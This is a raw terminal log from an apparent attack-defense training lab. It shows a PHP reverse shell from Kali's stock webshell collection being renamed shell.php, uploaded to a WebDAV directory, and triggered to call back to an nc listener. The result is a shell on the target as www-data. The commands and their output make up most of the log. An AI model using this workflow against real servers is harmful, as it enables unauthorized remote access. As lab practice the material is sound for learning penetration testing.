 10.0.24.140/dav/shell.
10.0.24.140/dav/shell.php
Index of /dav
Name Last modified Size Description
Parent Directory -
shell.php 05-Aug-2024 09:55 5.4K
Apache/2.2.8 (Ubuntu) DAV/2 Server at 10.0.24.140 Port 80
root@attackdefense:~# ls -al /usr/share/webshells/php/
total 44
drwxr-xr-x 3 root root  4096 Jan 12  2022 .
drwxr-xr-x 8 root root  4096 Jan 12  2022 ..
drwxr-xr-x 2 root root  4096 Jan 12  2022 findsocket
-rw-r--r-- 1 root root  2800 Nov 21  2021 php-backdoor.php
-rwxr-xr-x 1 root root  5491 Nov 21  2021 php-reverse-shell.php
-rw-r--r-- 1 root root 13585 Nov 21  2021 qsd-php-backdoor.php
-rw-r--r-- 1 root root   328 Nov 21  2021 simple-backdoor.php
root@attackdefense:~# cp /usr/share/webshells/php/php-reverse-shell.php .
root@attackdefense:~# mv php-reverse-shell.php shell.php
root@attackdefense:~# vim shell.php
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.24.140.
Ncat: Connection from 10.0.24.140:40718.
Linux d1d6a9361621 5.4.0-1048-aws #50-Ubuntu SMP Mon May 3 21:44:17 UTC 2021 x86_64 GNU/Linu
x
 09:58:11 up 30 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ /bin/bash -i
/bin/bash -i
bash: no job control in this shell
www-data@d1d6a9361621:/$